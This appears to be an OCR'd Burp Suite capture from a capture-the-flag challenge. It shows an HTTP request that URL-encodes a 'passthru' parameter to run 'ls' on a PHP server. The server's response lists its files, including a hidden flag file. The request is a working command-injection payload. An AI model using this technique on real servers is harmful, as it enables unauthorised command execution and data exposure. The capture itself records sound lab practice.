 Request
Raw Params Headers Hex Hackvertor
1 GET /?%70%61%73%73%74%68%72%75=ls HTTP/1.1
2 Host: jh2i.com:50013
3 REQUEST_URI: /?passthru=ls
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 REQUEST_URI:
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Apr 2020 08:25:47 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.1.16
5 Vary: Accept-Encoding
6 Content-Length: 115
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>f
11 flag_that_you_could_never_guess.php
12 index.php
13 robots.txt
14 </pre><p>Machines hunt for more than humans do.</p>